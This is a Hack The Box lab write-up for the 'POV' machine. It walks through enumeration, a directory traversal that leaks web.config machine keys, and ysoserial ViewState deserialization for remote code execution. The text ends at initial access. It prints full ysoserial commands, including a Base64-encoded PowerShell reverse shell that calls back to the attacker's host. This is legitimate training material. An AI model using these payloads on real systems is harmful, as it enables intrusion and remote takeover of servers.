POV: Write-Up
This is a Write Up on how to complete the room POV on Hack The Box.
Note* I used Kali Linux to complete this room. The IP Address for POV was 10.10.11.251 at the time of this writing.
* Click on images to enlarge.
Let’s begin this room by enumerating Pov with Nmap.
Running Nmap shows we have one port open on port 80.
nmap -sT -v -Pn -p- 10.10.11.251 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower. Starting Nmap 7.94 ( https://nmap.org ) at 2024-07-16 19:48 EDT Initiating Parallel DNS resolution of 1 host. at 19:48 Completed Parallel DNS resolution of 1 host. at 19:48, 0.05s elapsed Initiating Connect Scan at 19:48 Scanning 10.10.11.251 [65535 ports] Discovered open port 80/tcp on 10.10.11.251 Connect Scan Timing: About 13.75% done; ETC: 19:52 (0:03:14 remaining) Connect Scan Timing: About 31.69% done; ETC: 19:52 (0:02:12 remaining) Connect Scan Timing: About 55.38% done; ETC: 19:51 (0:01:13 remaining) Completed Connect Scan at 19:51, 142.91s elapsed (65535 total ports) Nmap scan report for 10.10.11.251 Host is up (0.069s latency). Not shown: 65534 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http

Navigating to port 80 on a browser reveals a website with a basic web page.

We do find a hostname in the footer for pov.htb.
We can update our /etc/hosts file with the following input.
10.10.11.251 pov.htb
With the new hostname we can attempt to find other virtual hosts on the system using FuFF.
Running the following FuFF command allows us to brute force the vhost for pov.htb and filter out responses with size of 12330.
We do indeed find another vhost for dev.pov.htb.
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host: FUZZ.pov.htb" -u http://pov.htb -fs 12330
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://pov.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top
:: Header : Host: FUZZ.pov.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 12330
________________________________________________
[Status: 302, Size: 152, Words: 9, Lines: 2, Duration: 59ms]
* FUZZ: dev

Navigating to dev.pov.htb shows a portfolio page.
While enumerating this website we find unique files while doing FFuF. This looks like it might be part of the path forward to exploiting the system.
ffuf -u http://dev.pov.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -fw 9
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://dev.pov.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 9
________________________________________________
[Status: 302, Size: 174, Words: 11, Lines: 2, Duration: 53ms]
* FUZZ: Documents and Settings
[Status: 302, Size: 165, Words: 10, Lines: 2, Duration: 56ms]
* FUZZ: Program Files
[Status: 302, Size: 149, Words: 6, Lines: 4, Duration: 66ms]
* FUZZ: aux
[Status: 302, Size: 150, Words: 6, Lines: 4, Duration: 60ms]
* FUZZ: com1
[Status: 302, Size: 150, Words: 6, Lines: 4, Duration: 55ms]
* FUZZ: com2
[Status: 302, Size: 150, Words: 6, Lines: 4, Duration: 57ms]
* FUZZ: com3
[Status: 302, Size: 150, Words: 6, Lines: 4, Duration: 57ms]
* FUZZ: com4
[Status: 302, Size: 149, Words: 6, Lines: 4, Duration: 68ms]
* FUZZ: con
[Status: 302, Size: 162, Words: 10, Lines: 2, Duration: 56ms]
* FUZZ: contact us
[Status: 302, Size: 163, Words: 10, Lines: 2, Duration: 56ms]
* FUZZ: donate cash
[Status: 302, Size: 166, Words: 10, Lines: 2, Duration: 54ms]
* FUZZ: external files
[Status: 302, Size: 161, Words: 10, Lines: 2, Duration: 68ms]
* FUZZ: home page
[Status: 302, Size: 150, Words: 6, Lines: 4, Duration: 55ms]
* FUZZ: lpt1
[Status: 302, Size: 150, Words: 6, Lines: 4, Duration: 57ms]
* FUZZ: lpt2
[Status: 302, Size: 162, Words: 10, Lines: 2, Duration: 61ms]
* FUZZ: modern mom
[Status: 302, Size: 162, Words: 10, Lines: 2, Duration: 51ms]
* FUZZ: my project
[Status: 302, Size: 167, Words: 11, Lines: 2, Duration: 54ms]
* FUZZ: neuf giga photo
[Status: 302, Size: 149, Words: 6, Lines: 4, Duration: 55ms]
* FUZZ: nul
[Status: 302, Size: 166, Words: 10, Lines: 2, Duration: 51ms]
* FUZZ: planned giving
[Status: 302, Size: 166, Words: 10, Lines: 2, Duration: 54ms]
* FUZZ: press releases
[Status: 302, Size: 166, Words: 10, Lines: 2, Duration: 58ms]
* FUZZ: privacy policy
[Status: 302, Size: 149, Words: 6, Lines: 4, Duration: 51ms]
* FUZZ: prn
[Status: 302, Size: 164, Words: 10, Lines: 2, Duration: 56ms]
* FUZZ: reports list
[Status: 302, Size: 160, Words: 10, Lines: 2, Duration: 55ms]
* FUZZ: site map
[Status: 302, Size: 165, Words: 10, Lines: 2, Duration: 54ms]
* FUZZ: style library
[Status: 302, Size: 166, Words: 10, Lines: 2, Duration: 50ms]
* FUZZ: web references
:: Progress: [20476/20476] :: Job [1/1] :: 749 req/sec :: Duration: [0:00:29] :: Errors: 0 ::

Back on the website we see a button to Download the CV for Stephen Fitz.
Clicking the Download CV Button does, indeed, download a file.


If we intercept this in Burp we can fuzz the parameters and attempt to find an exploit.

It appears the file parameter is vulnerable to Directory Traversal.

We can read the web.config file on the system and obtain helpful information that can help us exploit the system using VIEWSTATE and ysoserial.

Using ysoserial and the values from web.config we can generate a payload to ping our system and test for remote code execution.
ysoserial.exe -p ViewState -g WindowsIdentity --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio" -c "ping 10.10.14.19"

Using this output we can populate the parameter in VIEWSTATE and see if we can a ping with tcpdump.
We are able to receive a PING and we have validated our proof of concept.

Our next step will be used to catch a shell. Using revshells.com we can generate a Powershell reverse shell that is also Base64 encoded.
Using ysoserial again we can generate a payload to catch a shell while using the values from web.config and the PowerShell reverse shell.
ysoserial.exe -p ViewState -g WindowsIdentity --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio" -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA5ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="

We will take the output from ysoserial and place it in VIEWSTATE parameter again.

We will start our netcat listener on port 443 and catch our shell.
Now that we have caught our shell, we need to enumerate the system and find a way to escalate privileges.
